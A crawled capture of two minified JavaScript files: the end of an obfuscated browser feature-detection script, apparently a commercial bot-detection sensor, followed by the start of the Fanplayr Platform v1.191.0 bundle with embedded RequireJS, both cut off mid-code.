m4()[gf(gv)],'undefined')?m4()[gf(np)](nB,ZR5,YO):m4()[gf(wJ)].apply(null,[jf,Fs,W9])][ZO()[Mr(vW)].call(null,nh5,kA,ZA,p6)]?k0:LD;var CRP=fC[X4(typeof m4()[gf(Tf)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[KX,C2,Ut(Ut(k0))]):m4()[gf(np)](nB,ZR5,NX)][X4(typeof Fr()[sn(lj)],'undefined')?Fr()[sn(Wt)](Ut(Ut(k0)),IA,kL,UL,SB):Fr()[sn(SV)].call(null,Ut(Ut([])),H55,IV,DA,d7)]?k0:bV[Hf];var pX5=fC[m4()[gf(np)](nB,ZR5,jl)][m4()[gf(Nb)](Cj,wh5,IA)]?k0:LD;var nCP=fC[m4()[gf(np)](nB,ZR5,Ew)][Jj()[jL(hU)](Oc,nJ)]?k0:LD;var TgP=fC[Z4(typeof m4()[gf(nJ)],'undefined')?m4()[gf(np)].call(null,nB,ZR5,Nn):m4()[gf(wJ)](HX,BR5,Yb)][Jj()[jL(K9)](RI,Nb)]?k0:LD;var Uv5=fC[m4()[gf(np)](nB,ZR5,Ut(Ut(k0)))][c4()[kf(Kv)].apply(null,[Sk,sw])]?bV[k0]:LD;var hhP=fC[m4()[gf(np)](nB,ZR5,Ut(Ut({})))][X4(typeof Jn()[Fm(K8)],B7('',[][[]]))?Jn()[Fm(jV)](rQ,W9):Jn()[Fm(NV)].apply(null,[XW,Yb])]?k0:LD;var NX5=fC[Jn()[Fm(SV)](VB,Ql)][Z4(typeof Jn()[Fm(M6)],'undefined')?Jn()[Fm(LD)].call(null,Km,rm):Jn()[Fm(jV)](wX,LD)].bind?k0:LD;var FPP=fC[X4(typeof m4()[gf(IA)],B7([],[][[]]))?m4()[gf(wJ)](hb,JX,Ut(Ut(LD))):m4()[gf(np)](nB,ZR5,qI)][Z4(typeof Fr()[sn(rA)],'undefined')?Fr()[sn(Nn)](W9,Lc,YN,DB,Wt):Fr()[sn(Wt)](O2,cI,ZQ,Gc,H6)]?bV[k0]:LD;var UgP=fC[m4()[gf(np)](nB,ZR5,Ut(Ut(k0)))][Jn()[Fm(gX)].apply(null,[H5,jf])]?k0:LD;var jMP;var xxP;try{var q3P=Wj.length;var Z3P=Ut(Ut(dM));jMP=fC[m4()[gf(np)].call(null,nB,ZR5,WA)][X4(typeof Jn()[Fm(wk)],B7('',[][[]]))?Jn()[Fm(jV)](gB,l15):Jn()[Fm(sE)](AB,kL)]?bV[k0]:LD;}catch(Zs5){Wj.splice(vB(q3P,k0),Infinity,Tq);jMP=LD;}try{var hq5=Wj.length;var sxP=Ut(g1);xxP=fC[m4()[gf(np)].apply(null,[nB,ZR5,ft])][Jn()[Fm(Nh5)](YK5,Dw)]?k0:LD;}catch(dI5){Wj.splice(vB(hq5,k0),Infinity,Tq);xxP=LD;}var wPP;return Wj.pop(),wPP=B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(zxP,fQ(fFP,k0)),fQ(gYP,Hf)),fQ(CRP,bV[BV])),fQ(pX5,d7)),fQ(nCP,np)),fQ(TgP,Wt)),fQ(Uv5,ZA)),fQ(jMP,w9)),fQ(xxP,wJ)),fQ(hhP,jV)),fQ(NX5,qr)),fQ(FPP,fB)),fQ(UgP,RV)),wPP;}break;case dM:{var lFP=pGP[dM];Wj.push(E55);var NMP=X4(typeof Jn()[Fm(hU)],B7('',[][[]]))?Jn()[Fm(jV)](lR5,xw):Jn()[Fm(k0)](sz,mJ);var tq5=DL()[XQ(fr)](qr,MN,Sc,lX);var x3P=LD;var T5P=lFP[X4(typeof DL()[XQ(jz)],B7(Jn()[Fm(k0)].call(null,sz,mJ),[][[]]))?DL()[XQ(sS)](PE,Kw,Az,d7):DL()[XQ(Ew)].call(null,qr,PW,Yl,B4)]();while(L8(x3P,T5P[c4()[kf(LD)].call(null,A6,TO)])){if(N2(tq5[Z4(typeof Jn()[Fm(CA)],'undefined')?Jn()[Fm(qj)].call(null,Qw,YO):Jn()[Fm(jV)].apply(null,[Kk,c0])](T5P[Jj()[jL(ZA)](XC5,lj)](x3P)),LD)||N2(tq5[Jn()[Fm(qj)](Qw,YO)](T5P[Jj()[jL(ZA)](XC5,lj)](B7(x3P,k0))),LD)){NMP+=k0;}else{NMP+=LD;}x3P=B7(x3P,bV[Df]);}var xgP;return Wj.pop(),xgP=NMP,xgP;}break;case VH:{Wj.push(dg5);var KHP;var cMP;var zhP;for(KHP=LD;L8(KHP,pGP[c4()[kf(LD)].call(null,nn,TO)]);KHP+=k0){zhP=pGP[KHP];}cMP=zhP[ZO()[Mr(Nl)](Ut(Ut(k0)),DE,wI,Sz)]();if(fC[m4()[gf(np)](nB,Dk,O4)].bmak[Zr()[pV(Et)](qw,NU,CA,qr)][cMP]){fC[m4()[gf(np)](nB,Dk,Hf)].bmak[Zr()[pV(Et)](qw,NU,WA,nJ)][cMP].apply(fC[m4()[gf(np)](nB,Dk,d7)].bmak[Zr()[pV(Et)](qw,NU,OE,IL)],zhP);}Wj.pop();}break;case Rh:{var qDP=J2;Wj.push(j9);var EdP=Jn()[Fm(k0)].apply(null,[x8,mJ]);for(var FpP=LD;L8(FpP,qDP);FpP++){EdP+=c4()[kf(WA)](HW,qr);qDP++;}Wj.pop();}break;case QC:{Wj.push(l9);fC[ZO()[Mr(Ap)](Ut([]),E2,fB,RV)](function(){return bYP.apply(this,[Rh,arguments]);},SA);Wj.pop();}break;}};var W85=function(MpP){if(MpP===undefined||MpP==null){return 0;}var nnP=MpP["replace"](/[\w\s]/gi,'');return nnP["length"];};var fx5=function(UfP){return fC["unescape"](fC["encodeURIComponent"](UfP));};var OOP=function(){return xJ.apply(this,[gP,arguments]);};var RrP=function(vfP,k1P){return vfP^k1P;};var pX=function(r0P,mpP){return r0P!=mpP;};var qp=function(){l3P=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var k0,Hf,sS,d7,np,ZA,w9,Wt,wJ,rA,Cw,v15,jV,Et,LD,RB,wE,cX,GB,nE,jz,O4,tj,nB,lj,RV,kL,BV,qr,HQ,fB,O2,FN,xf,tn,vz,Yb,XS,nV,HE,sL,Y6,OL,Ip,Az,x2,C7,CA,vS,rm,hI,qI,nJ,Sc,fr,NV,IV,OE,IA,Yl,Ew,cm,jf,nh5,QX,Xw,wj,Df,SV,Tn,YO,Gl,WA,QW,Tp,W9,YX,Nn,NX,Im,Y7,Ib,Gs,E55,TO,qj,Pf,ft,sw,wc,Mz,IL,qf,bc,nv,mB,ck,v0,YN,Un,K8,nU,SB,k8,Fz,VB,UJ,hO,HT,Ap,mW,CU,mE,nR5,MP5,D9,s6,A8,sD,UN,OX,SA,mj,Tf,MX,Cz,S2,cO,dw,PN,x6,pO,XE,Dv,AU,CW,mJ,zw,Sw,BN,c9,rv,PE,I55,gR5,mL,c0,ZQ,I2,VI,hk,UL,Jp,Fl,sz,FW,mA,vU,BL,AA,cd5,kv,r35,b9,g55,Zs,w35,Zd5,Sk,IE,Kk,SW,jE,Xl,Tl,KX,TN,Qk,gb,VW,jI,fz,DX,EI,nw,mb,Hv,bw,n9,U6,xw,XL,jk,nl,HB,PA,JX,lw,HX,ME,UW,tb,nW,XX,Kb,Eb,zz,k2,bB,UI,Ak,XW,VE,NI,fk,SU,Dc,Q6,qU,kb,xI,UF5,md5,CG5,sM5,tH5,pE,bb,nb,m2,M6,Gb,Xk,HA,xE,jw,ZT,Pv,q7,kN,zN,vw,pd5,xR5,dd5,A9,Jd5,WH5,Qg5,JN,cB,HU,B9,B4,Tb,QI,d6,g6,t9,kO,YA,LW,z9,wI,tm,Bl,rw,JA,RE,P2,gN,jl,Vv,gI,Mw,Jz,S9,J6,Mv,JI,Fv,x4,Pl,GN,Zk,cL,GA,sX,Vk,fA,UB,fI,NE,J9,zp,Vz,mN,Hb,hw,TE,qN,wN,dN,WE,Bc,wb,RU,k6,Pk,z6,zB,lU,Ql,sW,t7,Cj,ZJ,Xc,Dw,dJ,CX,g2,k15,dQ,Rx5,s55,l35,vd5,rI,Gc,FI,rc,cw,FX,Y2,Ez,bE,Kc,qA,RN,Rv,fW,Cc,vI,p9,tN,H2,Zx5,Bv,Rl,CI,FY5,xF5,hB,GD,dI,XN,dT,hU,MU,kk,Yk,K9,vb,A6,AI,DW,jX,XC5,cx5,qz,cb,nk,NU,sE,Nh5,qh5,Tq,vN,FC5,xH5,ks,jK5,Uv,P55,gk,KC5,WP5,TK5,Rg5,lH5,W2,dW,YB,ml,M9,qE,rX,bf,Qw,Rz,p6,OU,dk,xA,cA,RA,QB,Nb,gX,dA,Hz,FU,Sz,E6,gv,Kv,rb,gz,dc,Bz,Z9,s2,GI,zI,K6,WL,sB,GE,Kw,Nc,PW,rN,wk,vW,db,Rc,sI,Qv,pF5,H55,Md5,kx5,hh5,dg5,tw,Tx5,Hc,Ob,Nl,nN,m9,Zb,SI,jB,hl,Ul,OW,bN,lb,G2,U9,cn,gU,Oz,C2,HN,cz,FT,EN,w2,FJ,tU,Nw,Uw,kB,Uz,V9,rE,HW,pk,Y9,l9,j9,ZX,MN,Qz,nz,ZW,c2,Rk,wB,vL,AE,Iw,g4,HO,d4,FQ,hf,PO,nm,jj,rQ,Xf,KI,Vb,wL,cl,NW,x9,ql,lk,MY5,Y55,WF5,c15,kA,t6,Tv,dO,Jl,jN,Yw,Zc,IN,TX,lE,J35,S55,IM5,jM5,Ex5,IY5,zd5,l15,ZE,qB,p2,pB,NB,LX,Lw,Z2,Ic,bW,tX,H9,XI,fX,Mb,V2,hW,EB,AR5,SM5,hH5,VF5,Xq,bC5,ON,O9,A2,zW,Yn,E2,kE,sU,gB,Z6,J2,UR5,Eq,Yr,zF5,Od5,E15,B35,nc,KA,kl,X9,Xz,Tc,Qb,AX,gW,pN,rU,Vc,ZI,S6,Fk,Hw,F2,z2,Ll,Q9,qc,r0,jU,pv,WU,hb,WX,zE,cI,TI,Cv,xX,cW,hL,II,l6,Mc,FA,MW,xv,EE,EU,Ac,I6,U2,jc,s35,Y15,hP5,SX,xq,CM5,sd5,Ax5,td5,FK5,U55,sh5,L35,k9,rl,n2,YE,CB,vA,gw,b6,Qc,M2,rz,lI,Oc,R15,Bd5,GH5,YK5,CH5,WC5,GR5,xC5,EM5,gd5,Ed5,TH5,Fs,ws,c55,lX,V6,NA,E9,qk,jA,Hd5,C15,WM5,ZH5,Uq,RK5,Kl,vG5,xd5,rh5,lg5,P6,Lc,bk,kI,ww,Jc,pA,pw,AW,jW,Pc,BX,Rb,Vl,IB,rk,kX,c6,pn,Ec,UX,gc,Il,AL,I9,n6,B6,L2,Tk,xW,XU,nI,DN,xz,sl,IW,nA,ID,bX,fl,K2,Bx5,BR5,tk,Nd5,bd5,h9,Mq,BP5,VY5,xY5,Xs,cc,TU,zb,L6,Ij,WN,JW,S15,ss,mF5,n55,d9,tl,qL,sN,fb,fE,fN,cN,UE,mI,qw,CE,lL,HI,N6,xc,KB,T2,d35,Vd5,Kh5,K35,SP5,G15,J55,Wh5,PX,AN,QU,mU,RW,cU,NN,qb,YF5,DY5,Hg5,m15,vM5,wX,wh5,Wk,BI,Jk,Mk,Lk,Qr,TW,Zl,MA,Lz,YY5,w55,Rh5,Xh5,EA,p15,XB,El,LN,DA,vc,DE,dr,B2,WB,Jw,q2,Ih5,qR5,tG5,rs,CC5,TP5,bI,UA,R2,kz,Zv,X2,Ub,r2,Bb,T9,Jb,Pw,BB,Eh5,nX,Sv,dl,Ek,MB,DI,kW,lN,KU,wA,Sl,FB,r6,Iz,Wb,vE,OA,D6,Yz,LE,JU,Uc,ZR5,N9,h55,rq,Hk,WW,Fc,lc,v9,EW,bz,Ow,OO,BW,Tw,Vw,QE,fU,EH5,AM5,JP5,rY5,GP5,nF5,cR5,Yv,lA,Db,tE,Bk,P9,O6,mk,dU,zX,Aw,BA,Zw,IU,Ms,TY5,cq,rC5,Ws,cg5,lx5,jv,qW,hv,Dk,BE,EX,Gz,vX,R6,xN,g9,jb,LU,VU,lW,H6,KW,fv,f6,RI,gl,W6,xk,G9,ZB,ll,XA,BU,dE,q6,RX,FE,zk,kw,Cl,TA,F6,AB,G6,hz,Gw,QN,lz,pU,tI,C6,gA,Yc,kU,DB,Kz,VN,Nk,r9,Ov,dv,wl,vl,Wz,tB,dB,PU,LB,v6,bU,m6,IX,VA,hE,SN,qX,zc,mz,Zz,lR5,L15,Rq,UP5,Sq,R9,hA,Wl,Ck,OB,xb,Pb,T6,cE,TB,Hl,Al,f2,L9,j6,LI,dX;var Wj;var Gm5;function OdP(I8P){I8P=I8P?I8P:jRP(I8P);var crP=PF5(fQ(I8P,k0),bV[LD]);if(PF5(RrP(RrP(t55(I8P,wJ),t55(I8P,Wt)),I8P),k0)){crP++;}return crP;}var Vj;function c4(){var QDP=new Object();c4=function(){return QDP;};return QDP;}var j8;var SGP;var Bp;var fL;var tQ;function Zr(){var qTP=[]['\x6b\x65\x79\x73']();Zr=function(){return qTP;};return qTP;}var Rn,KJ,Vr,Y4,GL,RH,wt,Hx,SD,PR,vD,nK,vm,Y1,tG,H3,Kg,bG,MS,U1,tS,dK,PG,JQ,RD,kS,gQ,YL,gm,qC,Uh,IM,TV,zD,QH,ET,OS,SO,q1,KG,rj,A3,lr,Kd,B5,Um,j4,nd,KL,lm,bR,AO,Of,TL,rJ,UC,Wg,TQ,tT,qF,zG,Ep,WK,LR,XD,mf,IC,bC,fd,BO,RQ,BG,Gt,L1,CD,mZ,I5,R0,T8,jD,hx,Cr,Wm,zR,s7,gP,fm,C,sR,TG,lG,Q,VJ,zS,Jt,X1,OT,CO,sZ,xC,Ej,Bj,FH,w0,G5,cf,ZH,rt,JO,gH,bL,vx,Er,Sf,jQ,OV,tf,Z,GR,P3,l1,SR,lt,Fx,wn,fM,Xn,Id,xM,jx,QK,B,sH,XH,Mm,Hr,Zt,L0,WG,BD,jd,AQ,AM,EH,VZ,fR,Rf,Tm,nZ,G,Ug,VR,cp,DH,j1,NO,n5,fJ,IS,WJ,Gh,TK,qQ,Sx,kx,Xh,w3,r3,ph,wZ,O0,Wn,QS,AP,Mh,N,TJ,H7,EQ,pC,RP,cx,r4,Cd,xK,Zx,l7,nL,G0,L,kp,l0,VQ,kC,hn,Gj,Uf,Pd,fD,MP,DD,Kp,Ef,hp,N8,sT,BM,tx,lK,x5,vG,wM,EJ,pf,p1,bn,Q4,kH,gn,AZ,GT,jP,VC,ML,Om,qJ,Ir,xZ,HF,k7,Bg,Nt,C3,bt,pm,KV,mx,wC,fH,mV,UO,Yt,P0,fg,Yp,WR,QL,C4,SJ,RC,V4,Fg,VL,vt,FL,rx,PV,U0,OD,hV,Y,lx,lZ,jG,NG,dZ,YJ,I7,rM,mm,tV,IT,J1,hQ,VM,Yd,XM,Fn,mT,Km,PD,QO,HK,WH,vr,qR,G4,mO,lR,Qp,vP,CL,YV,Lf,Z1,CH,DP,Bn,Af,dR,F4,Zg,A,h8,S,Ux,VH,P1,kM,GK,LF,RG,SQ,L4,xj,gK,Ld,O7,r7,IJ,Cx,J8,Bm,V7,xx,rF,Qf,K5,qO,Ur,w5,dD,vO,Mt,zm,tD,Kj,Jx,cr,bh,bM,Ig,UZ,c8,b0,ZG,Z0,Pm,Pj,jr,XV,lp,FO,X5,KM,p3,MC,DJ,Th,Og,tJ,ST,XJ,Cf,b5,Dd,HV,R,K4,c5,th,RJ,vV,kZ,Hj,Gp,Rj,X7,dL,vH,jh,pJ,zV,jR,lQ,Mn,SK,C8,ZV,x0,O8,E0,Bh,Xj,xh,X3,jp,JZ,zH,ZK,BR,OF,Fj,W7,Pt,cS,vJ,Jf,Qt,US,V8,EM,At,YF,G1,R4,QZ,CK,lC,Rd,DT,N5,W5,lM,AK,kh,G3,xQ,T4,Am,Kt,hZ,mp,pZ,GQ,D,mD,r5,Zf,kj,sh,N0,RF,sP,hj,lS,OR,cG,I4,Op,cT,zf,m7,An,R8,LL,AH,Ed,PL,FD,zg,qD,gh,mF,vn,mS,P5,mC,QT,Cn,GM,J7,lh,jt,Wp,cP,r8,R7,xg,LO,NQ,br,wp,fV,ZR,jO,UD,ff,bT,kT,YT,q,VK,SC,L3,hP,DM,rh,YS,mG,UF,Ph,Nd,VG,Zm,hT,pK,FF,Or,HJ,W4,gp,Pr,XO,LP,Qn,qx,z8,Sd,Dg,k5,kD,Rr,RR,b8,hS,A5,ln,TR,F8,lg,D4,s3,kF,nf,NJ,QR,Rh,Ih,ZD,I3,sg,ZL,xV,pS,wf,x7,tP,Xt,Sg,vp,Jm,jC,Dt,SL,sM,pF,MD,Z8,Rg,pj,qS,nQ,Em,Vd,CZ,Xr,Yf,lD,Kx,gJ,JJ,nC,nD,Z7,xF,c7,Dn,wD,Kh,Ot,xP,U,pG,BP,rd,xn,S8,B3,zJ,kQ,J4,jg,ED,n4,QJ,pD,lH,kt,YC,Lt,G7,QF,OJ,UH,LQ,sf,Fh,wr,Kn,fh,Sj,zx,j0,Gf,LT,OP,Ln,fK,Kf,p4,Rt,PF,tH,UQ,nn,Pp,PQ,QP,LJ,hr,M7,RO,Nm,MV,L7,Ud,cg,f7,JS,MR,K0,dj,NR,PT,qt,z0,tF,lV,tt,P,Qd,rn,sJ,Xm,cF,nM,gx,cQ,AS,Fp,rL,w7,QG,U7,q3,Sn,QQ,Od,E,RL,RT,Mf,Oh,MT,f0,k4,q4,cZ,wG,gZ,jJ,Gn,Zj,U8,Rp,dG,M1,Ar,cH,Jr,EO,SP,kn,kd,AD,HZ,rT,OK,dn,kJ,ng,Vn,nP,t4,tp,WZ,qG,CV,tC,tO,Cp,EG,W0,hR,qP,E7,Hn,hD,Qj,YH,WT,PJ,QC,Wf,Oj,Qm,Gx,st,lO,bF,qg,Ng,TP,Hm,Vt,pp,WQ,Jg,YG,HD,qT,zd,KQ,f8,W8,f1,GH,E4,b4,D8,rR,M5,lJ,En,GV,Nx,bZ,F7,Zh,I1,dd,fO,qm,HM,rD,H0,q8,kK,HP,Md,HS,bO,X0,M4,YD,r1,rG,FK,S7,VF,VD,F,gO,IG,l3,gd,TD,fF,E5,ZF,vK,bD,I0,f4,DQ,OQ,cC,UM,MG,P8,hJ,U4,Np,n0,BJ,gL,rO,m3,KF,sj,Sp,UP,fj,H4,H5,fx,D0,zL,UV,fG,Dr,rr,df,Sm,Ag,QD,mM,sV,NF,PK,xS,Y0,p7,zO,WV,Wd,LV,Ex,GF,wO,Vm,s8,K3,bd,hh,nF,Hh,xD,mt,B8,Lp,It,Hd,P4,WD,Lm,M8,dx,NH,AT,CM,x8,YQ,PH,mn,zQ,T5,rg,Mx,wT,Gg,mP,DO,Ah,c3,z3,Bt,x1,vQ,LZ,nS,sm,kR,pL,S4,AJ,DC,Gm,Kr,xr,rf,WC,O,tR,F5,CC,nj,Mp,pR,Ct,BT,z5,l4,If,f5,D5,bg,t8,FR,F0,Xd,TT,Y3,m1,dp,pQ,Yj,gt,b3,sK,O5,xt,Y8,gg,S0,R5,gV,nT,g3,g5,hg,z4,WF,xm,vT,vj,V0,N4,nt,qV,Lr,I8,Nj,gj,M0,LG,pH,MJ,wH,MM,AR,dg,Bf,Lj,Ft,mH,kP,sF,zt,km,lT,qK,v7,jT,Ht,Vg,SZ,Pn,J,A7,MH,dV,Z5,Dp,K7,Dx,S3,IO,N7,Bx,DZ,Lx,NT,gT,MO,B0,DK,xO,G8,x3,v8,ER,p8,pP,XP,St,mR,IQ,ct,JM,H,Ym,pr,w1,JV,RK;var CA5;var TFP;var zj;function CQ(IOP){return b7()[IOP];}var JhP;var bV;var bQ;var EMP;var xL;function b7(){var GfP=['tZ','Wx','fP','zZ','Tg','gG','MF','XF','vh','bK','wh','ZM','pM','jF','GP','J5','E1','hF','xR','Q1','JH','LH','EC','dC','BC','hC','QM','kG','BZ','SM','dh','rC','DF','N3','NK','AG','sx','UG','Qg','gS','EZ','DG','wd','nR','TZ','hG','tK','wF','IR','hH','OC','XK','ZC','UK','zF','wK','HC','PM','N1','Pg','TH','qd','F1','bP','SH','j5','sG','cR','md','S5','Nh','Qx','j3','TF','HH','k3','F3','FM'];b7=function(){return GfP;};return GfP;}function kr(){var bfP=['qM','GG','t5','Hg','SS','OG','Yx','KZ','Vh','CG','PP','wg','n3','FP','mh','XZ','CF','hM','Xg','ZP','BH','JR','rZ','xd','KH','Mg','Dh','fS','gF','MK','FZ','Gd','YK','l5','nH','CS','IZ','MZ','px','OM','Ix','Tx','IP','rS','zC','q5','dF','tg','H1','KP','rH','O3','v5','Wh','vC','D1','T3','LM','YR','T1','Q3','ld','PC','Sh','WS','Eh','zh','zM','GC','vM','Jh','qH','bS','IH','Y5','c1','jH','p5','JG','AC','gR','wS','DS','S1','FC','NP','Xx','YP','qh','NZ','CP','bH','vZ','PS','UR','R1','m5','KK','Fd','f3','Td','dP','I','lP','K1','O1','KS','fZ','Yg','YZ','pg','Lg','HR','R3','SF','JK','bx','zK','Jd','V','EK','gC','LS','RZ','KC','qZ','Ad','VP','rP','hK','ZZ','RM','nG','DR','IF','rK','J3','gM','v3','XG','kg','ZS','mg','mK','s5','nx','TC','JF','w','W3','hd','Bd','nh','n1','YM','V1','NC','IK','d5','GS','Q5','Zd','vg','wx','T','D3','sC'];kr=function(){return bfP;};return bfP;}var HL;var j35;var K05;var mw;var vf;function Fr(){var bZP=[]['\x6b\x65\x79\x73']();Fr=function(){return bZP;};return bZP;}function Mr(k4P){return kr()[k4P];}function gf(gZP){return kr()[gZP];}function Jn(){var fDP=[];Jn=function(){return fDP;};return fDP;}var l3P;var P7;var T0;var m0;function fY5(v4P){var IZP=v4P;var spP;do{spP=sF5(OdP(IZP),SA);IZP=spP;}while(vk(spP,v4P));return spP;}function ZO(){var c1P={};ZO=function(){return c1P;};return c1P;}function XT(){var NjP=Object['\x63\x72\x65\x61\x74\x65']({});XT=function(){return NjP;};return NjP;}return Aj.call(this,ES);function Fm(hfP){return kr()[hfP];}function sn(LTP){return b7()[LTP];}function m4(){var FrP=[]['\x6b\x65\x79\x73']();m4=function(){return FrP;};return FrP;}var Nr;var VV;var g0;var cD;function pV(ZnP){return kr()[ZnP];}function kf(vjP){return kr()[vjP];}var bF5;var QB5;var QRP;var zr;var FG;var jCP;function jL(jDP){return kr()[jDP];}var E3,g1,zP,C5,dM,ES,WP,Z3,VS,EF,TM;function Jj(){var XSP={};Jj=function(){return XSP;};return XSP;}var WO;var HHP;var Dm;function DL(){var L0P=[]['\x65\x6e\x74\x72\x69\x65\x73']();DL=function(){return L0P;};return L0P;}var BF;function LG5(ffP,J4P){Wj.push(mW);var V4P=function(){};V4P[Jn()[Fm(LD)](vK,rm)][Z4(typeof c4()[kf(LD)],B7([],[][[]]))?c4()[kf(k0)](Gg,w9):c4()[kf(Hf)].apply(null,[CU,mE])]=ffP;V4P[Jn()[Fm(LD)].call(null,vK,rm)][Jj()[jL(k0)].call(null,NG,C7)]=function(pKP){Wj.push(nR5);var HrP;return HrP=this[m4()[gf(k0)].apply(null,[IA,Kh,HE])]=J4P(pKP),Wj.pop(),HrP;};V4P[Jn()[Fm(LD)](vK,rm)][Zr()[pV(LD)].apply(null,[hS,vz,Ut(Ut(k0)),W9])]=function(){Wj.push(MP5);var h7P;return h7P=this[m4()[gf(k0)](IA,LG,TO)]=J4P(this[m4()[gf(k0)](IA,LG,RV)]),Wj.pop(),h7P;};var S8P;return Wj.pop(),S8P=new V4P(),S8P;}var jX5;var Cm;function XQ(L1P){return b7()[L1P];}zj;}());

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fanplayr.com/client/production/platform/releases/1.191.0/platform.min.js
body_size: 72362
content:
// Fanplayr Platform v1.191.0
!function(){var require={context:"fanplayr",skipDataMain:!0},requirejs,require,define;!function(global){function isFunction(a){return"[object Function]"===ostring.call(a)}function isArray(a){var b=ostring.call(a);return"[object Array]"===b||"[object Array Iterator]"===b}function each(a,b){if(a){var c;for(c=0;c<a.length&&(!a[c]||!b(a[c],c,a));c+=1);}}function eachReverse(a,b){if(a){var c;for(c=a.length-1;c>-1&&(!a[c]||!b(a[c],c,a));c-=1);}}function hasProp(a,b){return hasOwn.call(a,b)}function getOwn(a,b){return hasProp(a,b)&&a[b]}function eachProp(a,b){var c;for(c in a)if(hasProp(a,c)&&b(a[c],c))break}function mixin(a,b,c,d){return b&&eachProp(b,function(b,e){!c&&hasProp(a,e)||(!d||"object"!=typeof b||!b||isArray(b)||isFunction(b)||b instanceof RegExp?a[e]=b:(a[e]||(a[e]={}),mixin(a[e],b,c,d)))}),a}function bind(a,b){return function(){return b.apply(a,arguments)}}function scripts(){return document.getElementsByTagName("script")}function defaultOnError(a){throw a}function getGlobal(a){if(!a)return a;var b=global;return each(a.split("."),function(a){b=b[a]}),b}function makeError(a,b,c,d){var e=new Error(b+"\nhttp://requirejs.org/docs/errors.html#"+a);return e.requireType=a,e.requireModules=d,c&&(e.originalError=c),e}function newContext(a){function b(a){var b,c;for(b=0;b<a.length;b++)if("."===(c=a[b]))a.splice(b,1),b-=1;else if(".."===c){if(0===b||1==b&&".."===a[2]||".."===a[b-1])continue;b>0&&(a.splice(b-1,2),b-=2)}}function c(a,c,d){var e,f,g,h,i,j,k,l,m,n,o,p=c&&c.split("/"),q=x.map,r=q&&q["*"];if(a&&(a=a.split("/"),j=a.length-1,x.nodeIdCompat&&jsSuffixRegExp.test(a[j])&&(a[j]=a[j].replace(jsSuffixRegExp,"")),"."===a[0].charAt(0)&&p&&(o=p.slice(0,p.length-1),a=o.concat(a)),b(a),a=a.join("/")),d&&q&&(p||r)){f=a.split("/");a:for(g=f.length;g>0;g-=1){if(i=f.slice(0,g).join("/"),p)for(h=p.length;h>0;h-=1)if((e=getOwn(q,p.slice(0,h).join("/")))&&(e=getOwn(e,i))){k=e,l=g;break a}!m&&r&&getOwn(r,i)&&(m=getOwn(r,i),n=g)}!k&&m&&(k=m,l=n),k&&(f.splice(0,l,k),a=f.join("/"))}return getOwn(x.pkgs,a)||a}function d(a){isBrowser&&each(scripts(),function(b){if(b.getAttribute("data-requiremodule")===a&&b.getAttribute("data-requirecontext")===u.contextName)return b.parentNode.removeChild(b),!0})}function e(a){var b=getOwn(x.paths,a);if(b&&isArray(b)&&b.length>1)return b.shift(),u.require.undef(a),u.makeRequire(null,{skipMap:!0})([a]),!0}function f(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function g(a,b,d,e){var g,h,i,j,k=null,l=b?b.name:null,m=a,n=!0,o="";return a||(n=!1,a="_@r"+(F+=1)),j=f(a),k=j[0],a=j[1],k&&(k=c(k,l,e),h=getOwn(C,k)),a&&(k?o=h&&h.normalize?h.normalize(a,function(a){return c(a,l,e)}):-1===a.indexOf("!")?c(a,l,e):a:(o=c(a,l,e),j=f(o),k=j[0],o=j[1],d=!0,g=u.nameToUrl(o))),i=!k||h||d?"":"_unnormalized"+(G+=1),{prefix:k,name:o,parentMap:b,unnormalized:!!i,url:g,originalName:m,isDefine:n,id:(k?k+"!"+o:o)+i}}function h(a){var b=a.id,c=getOwn(y,b);return c||(c=y[b]=new u.Module(a)),c}function i(a,b,c){var d=a.id,e=getOwn(y,d);!hasProp(C,d)||e&&!e.defineEmitComplete?(e=h(a),e.error&&"error"===b?c(e.error):e.on(b,c)):"defined"===b&&c(C[d])}function j(a,b){var c=a.requireModules,d=!1;b?b(a):(each(c,function(b){var c=getOwn(y,b);c&&(c.error=a,c.events.error&&(d=!0,c.emit("error",a)))}),d||req.onError(a))}function k(){globalDefQueue.length&&(apsp.apply(B,[B.length,0].concat(globalDefQueue)),globalDefQueue=[])}function l(a){delete y[a],delete z[a]}function m(a,b,c){var d=a.map.id;a.error?a.emit("error",a.error):(b[d]=!0,each(a.depMaps,function(d,e){var f=d.id,g=getOwn(y,f);!g||a.depMatched[e]||c[f]||(getOwn(b,f)?(a.defineDep(e,C[f]),a.check()):m(g,b,c))}),c[d]=!0)}function n(){var a,b,c=1e3*x.waitSeconds,f=c&&u.startTime+c<(new Date).getTime(),g=[],h=[],i=!1,k=!0;if(!s){if(s=!0,eachProp(z,function(a){var c=a.map,j=c.id;if(a.enabled&&(c.isDefine||h.push(a),!a.error))if(!a.inited&&f)e(j)?(b=!0,i=!0):(g.push(j),d(j));else if(!a.inited&&a.fetched&&c.isDefine&&(i=!0,!c.prefix))return k=!1}),f&&g.length)return a=makeError("timeout","Load timeout for modules: "+g,null,g),a.contextName=u.contextName,j(a);k&&each(h,function(a){m(a,{},{})}),f&&!b||!i||!isBrowser&&!isWebWorker||w||(w=setTimeout(function(){w=0,n()},50)),s=!1}}function o(a){hasProp(C,a[0])||h(g(a[0],null,!0)).init(a[1],a[2])}function p(a,b,c,d){a.detachEvent&&!isOpera?d&&a.detachEvent(d,b):a.removeEventListener(c,b,!1)}function q(a){var b=a.currentTarget||a.srcElement;return p(b,u.onScriptLoad,"load","onreadystatechange"),p(b,u.onScriptError,"error"),{node:b,id:b&&b.getAttribute("data-requiremodule")}}function r(){var a;for(k();B.length;){if(a=B.shift(),null===a[0])return j(makeError("mismatch","Mismatched anonymous define() module: "+a[a.length-1]));o(a)}}var s,t,u,v,w,x={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},y={},z={},A={},B=[],C={},D={},E={},F=1,G=1;return v={require:function(a){return a.require?a.require:a.require=u.makeRequire(a.map)},exports:function(a){if(a.usingExports=!0,a.map.isDefine)return a.exports?C[a.map.id]=a.exports:a.exports=C[a.map.id]={}},module:function(a){return a.module?a.module:a.module={id:a.map.id,uri:a.map.url,config:function(){return 